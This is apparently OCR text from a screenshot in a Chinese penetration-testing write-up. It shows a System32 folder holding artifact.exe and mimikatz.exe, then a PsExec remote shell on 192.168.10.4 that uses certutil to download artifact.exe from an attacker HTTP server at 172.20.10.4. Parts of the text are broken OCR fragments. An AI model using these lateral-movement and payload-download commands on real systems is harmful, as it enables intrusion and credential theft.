 SSTap-beta DedeCMS-... SocksCap... EmpireCM... phpStudy...
ZIP
本地磁盘 (C:) Windows System32
共享 新建文件夹
名称 修改日期 类型 大小
artifact.exe 2021/6/11 10:52 应用程序 14 K
perfc009.dat 2021/6/8 20:56 DAT 文件 111 K
perfh009.dat 2021/6/8 20:56 DAT 文件 615 K
PerfStringBackup.INI 2021/6/8 20:56 配置设置 1,197 K
prfc0804.dat 2021/6/8 20:56 DAT 文件 109 K
prfh0804.dat 2021/6/8 20:56 DAT 文件 359 K
FNTCACHE.DAT 2021/6/8 18:55 DAT 文件 264 K
vcamp140.dll 2021/5/19 16:12 应用程序扩展 533 K
vccorlib140.dll 2021/5/19 16:12 应用程序扩展 387
vcomp140.dll 2021/5/19 16:12 应用程序扩展 181
concrt140.dll 2021/5/19 16:12 应用程序扩展 326
mimikatz.exe 2021/1/19 19:54 应用程序 202
license.rtf 2020/12/19 18:22 RTF 文档 115
360SecLogon64.dll 2020/12/9 17:35 应用程序扩展 1,833
vm3ddevapi64.dll 2019/2/20 4:18 应用程序扩展 214
vm3dgl64.dll 2019/2/20 4:18 应用程序扩展 18,665
vm3dglhelper64.dll 2019/2/20 4:18 应用程序扩展 163 K
vm3dum64_10-stats.dll 2019/2/20 4:18 应用程序扩展 357 K
\\192.168.10.4: cmd.exe
PS C:\Users\61408\Desktop\1> .\PsExec64.exe -accepteula \\192.168.10.4 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
拒绝访问。
C:\Windows\system32>certutil
CertUtil: -dump 命令成功完成。
C:\Windows\system32>certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
**** 联机 ****
0000 ...
3800
CertUtil: -URLCache 命令成功完成。
C:\Windows\system32>
HACK学习呀